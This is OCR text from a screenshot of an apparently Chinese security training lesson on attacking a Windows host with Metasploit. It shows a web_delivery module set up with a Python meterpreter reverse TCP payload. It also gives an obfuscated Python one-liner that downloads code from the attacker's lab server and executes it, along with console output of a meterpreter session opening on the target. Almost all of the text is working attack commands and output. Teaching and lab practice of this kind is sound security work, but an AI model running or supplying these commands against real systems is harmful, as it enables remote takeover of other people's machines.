 上课中 00:47:42
msf 攻击windows实例
合天网安实验室
如何利用
03
msf5 exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set target 0
msf5 exploit(multi/script/web_delivery) > set lport 4554
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.24.147:4554
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.24.147:8080/
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import
ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.24.147:
8080/', context=ssl._create_unverified_context());exec(r.read());"
[*] 192.168.24.142   web_delivery - Delivering Payload (437 bytes)
[*] Sending stage (53755 bytes) to 192.168.24.142
[*] Meterpreter session 3 opened (192.168.24.147:4554 -> 192.168.24.142:49431)
msf5 exploit(multi/script/web_delivery) > sessions
===============
3 meterpreter python/windows source-PC\source @ source-PC 192.168.24.147:4557 -> 192.168.24.142:49309